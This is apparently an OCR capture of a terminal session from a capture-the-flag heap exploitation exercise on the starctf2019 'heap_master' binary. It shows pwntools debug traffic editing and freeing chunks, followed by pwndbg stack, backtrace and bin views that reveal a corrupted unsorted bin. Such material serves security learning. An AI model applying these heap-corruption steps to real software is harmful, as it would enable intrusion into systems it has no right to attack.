 coyote@ubuntu: ~/Yee/pwn_category/heap/global_max_fast/starctf2019-heap_master
08:56
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x8 bytes:
'offset: '
[DEBUG] Sent 0x4 bytes:
'248\n'
[DEBUG] Received 0x6 bytes:
'size: '
[DEBUG] Sent 0x2 bytes:
'8\n'
[DEBUG] Received 0x9 bytes:
'content: '
[DEBUG] Sent 0x8 bytes:
00000000  11 00 00 00  00 00 00 00  |····|····| |
00000008
[DEBUG] Wrote gdb script to '/tmp/pwnGiw7kV.gdb'
file /home/coyote/Yee/pwn_category/heap/global_max_fast/starctf2019-heap_master/heap_m
aster
[*] running in new terminal: /usr/bin/gdb -q  "/home/coyote/Yee/pwn_category/heap/global_m
ax_fast/starctf2019-heap_master/heap_master" 104705 -x "/tmp/pwnGiw7kV.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '/usr/bin/gdb -q  "/ho
me/coyote/Yee/pwn_category/heap/global_max_fast/starctf2019-heap_master/heap_master" 10470
5 -x "/tmp/pwnGiw7kV.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Received 0x31 bytes:
'=== Heap Master ===\n'
'1. Malloc\n'
'2. Edit\n'
'3. Free\n'
'>> '
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Sent 0x3 bytes:
'16\n'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x8 bytes:
'offset: '
[DEBUG] Sent 0x2 bytes:
'8\n'
[DEBUG] Received 0x13 bytes:
'=== Heap Master ==='
[DEBUG] Received 0x1 bytes:
'\n'
0x555555554f38    lea    rdi, [rip + 0x174]
0x555555554f3f    call   0x555555554a20
0x555555554f44    lea    rdi, [rip + 0x170]
0x555555554f4b    call   0x555555554a20
[ STACK ]
00:0000│ rsp  0x7fffffffd9f0 —▸ 0x7fffffffdaf8 —▸ 0x7fffffffded1 ◂— './heap_master'
01:0008│      0x7fffffffd9f8 ◂— 0x155554ab0
02:0010│      0x7fffffffda00 —▸ 0x7fffffffdaf0 ◂— 0x1
03:0018│      0x7fffffffda08 ◂— 0x300000000
04:0020│ rbp  0x7fffffffda10 —▸ 0x555555554fc0 ◂— push   r15
05:0028│      0x7fffffffda18 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov    edi, eax
06:0030│      0x7fffffffda20 ◂— 0x1
07:0038│      0x7fffffffda28 —▸ 0x7fffffffdaf8 —▸ 0x7fffffffded1 ◂— './heap_master'
[ BACKTRACE ]
► f 0     555555554f2c
f 1     7fffffffdaf8
f 2        155554ab0
f 3     7fffffffdaf0
f 4        300000000
f 5     555555554fc0
f 6     7ffff7a2d840 __libc_start_main+240
f 7     555555554ad9
f 8     7fffffffdae8
f 9               1c
f 10                1
pwndbg> bin
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x24d5000 —▸ 0x7ffff7dd37e8 (free_list) —▸ 0x7ffff7dd1b78 (main_arena+88) ◂— 0x24d5000
BK: 0x24d5000 —▸ 0x7ffff7dd37e8 (free_list) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg>
[1] 0:gdb*
"ubuntu" 08:56 30-7月-20